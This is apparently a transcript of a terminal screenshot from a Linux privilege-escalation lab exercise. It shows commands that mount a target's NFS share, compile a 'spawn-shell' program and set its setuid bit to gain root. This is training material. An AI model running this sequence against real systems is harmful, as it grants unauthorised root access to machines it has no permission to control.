 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
→ Linux-privilege-escalation mkdir /tmp/targetshare && cd /tmp/targetshare
→ targetshare sudo mount -o rw 10.10.247.245:/home/ubuntu/sharedfolder ./
→ targetshare nano spawn-shell.c
→ targetshare gcc spawn-shell.c -o spawn-shell -w
→ targetshare chmod +s spawn-shell
→ targetshare ls -l
total 20
-rwsr-sr-x 1 kali kali 16064 Mar 27 10:45 spawn-shell
-rw-r--r-- 1 kali kali   112 Mar 27 10:44 spawn-shell.c
→ targetshare pwd
/tmp/targetshare
→ targetshare nano spawn-shell.c
→ targetshare